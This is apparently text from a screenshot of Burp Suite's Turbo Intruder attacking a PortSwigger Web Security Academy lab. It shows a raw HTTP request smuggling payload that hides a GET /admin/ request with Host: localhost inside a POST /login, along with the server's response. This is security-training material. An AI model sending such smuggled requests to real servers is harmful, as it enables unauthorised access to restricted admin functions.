 Turbo Intruder - 0a3500d2042acb67804d3fa300950065.web-security-academy.net - running
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
0 302 33 108 120264630 120737849 1 1
1 200 1734 3315 232797 120984854 2 1
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a3500d2042acb67804d3fa300950065.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 66
6
7
8 GET /admin/ HTTP/1.1
9 Host: localhost
10 Content-Length: 75
11
12 x=y
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /login/
3 Server: Apache/2.4.52
4 Keep-Alive: timeout=120
5 Content-Length: 0
6
7
Search... 0 matches
Reqs: 2 | Queued: 7 | Duration: 133 | RPS: 0 | Connections: 1 | Retries: 0 | Fails: 0 | Next: |
Halt